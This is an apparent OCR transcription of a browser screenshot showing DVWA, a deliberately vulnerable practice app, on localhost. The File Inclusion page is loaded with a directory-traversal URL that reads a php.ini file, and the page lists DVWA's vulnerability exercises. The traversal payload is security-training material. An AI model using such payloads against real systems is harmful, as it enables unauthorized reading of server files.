 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Vulnerability: File Inclusi...
127.0.0.1/DVWA-master/vulner php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../../../../../../../php/WWW/DVWA-master/php.ini
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
; This file attempts to overwrite the original php.ini file. Doesnt always work. magic_quotes_gpc = Off allow_url_fopen on allow_url_include On
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
pr